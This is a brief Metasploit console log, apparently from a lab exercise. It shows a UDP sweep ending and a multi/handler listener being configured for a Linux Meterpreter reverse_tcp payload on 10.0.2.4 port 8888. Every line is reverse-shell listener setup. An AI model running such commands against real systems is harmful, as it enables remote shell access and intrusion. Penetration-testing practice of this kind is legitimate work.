 [*] Auxiliary module execution completed
msf6 auxiliary(scanner/discovery/udp_sweep) > use exploit/multi/handler/
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD ⇒ linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10
LHOST ⇒ 10
msf6 exploit(multi/handler) > set LHOST 10.0.2.4
LHOST ⇒ 10.0.2.4
msf6 exploit(multi/handler) > set LPORT 8888
LPORT ⇒ 8888